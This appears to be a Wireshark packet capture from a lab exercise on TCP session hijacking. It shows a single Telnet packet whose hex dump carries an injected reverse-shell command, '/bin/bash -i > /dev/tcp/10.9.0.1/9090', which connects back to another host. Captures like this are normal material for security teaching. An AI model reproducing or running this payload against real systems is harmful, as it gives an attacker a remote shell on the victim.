 Wireshark · Packet 80 · br-542b893efa8c
Frame 80: 105 bytes on wire (840 bits), 105 bytes captured (840 bits) on interface br-542b893
Ethernet II, Src: 02:42:3f:01:f8:e7 (02:42:3f:01:f8:e7), Dst: 02:42:0a:09:00:05 (02:42:0a:09:
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 48874, Dst Port: 23, Seq: 540138378, Ack: 419215703,
Telnet
0000 02 42 0a 09 00 05 02 42 3f 01 f8 e7 08 00 45 00 ·B·····B ?·····E·
0010 00 5b 00 01 00 00 40 06 66 80 0a 09 00 06 0a 09 ·[····@· f·······
0020 00 05 be ea 00 17 20 31 db 8a 18 fc b9 57 50 10 ······ 1 ·····WP·
0030 20 00 e4 4b 00 00 0d 20 2f 62 69 6e 2f 62 61 73  ··K···  /bin/bas
0040 68 20 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f h -i > / dev/tcp/
0050 31 30 2e 39 2e 30 2e 31 2f 39 30 39 30 20 30 3c 10.9.0.1 /9090 0<
0060 26 31 20 32 3e 26 31 20 0d &1 2>&1  ·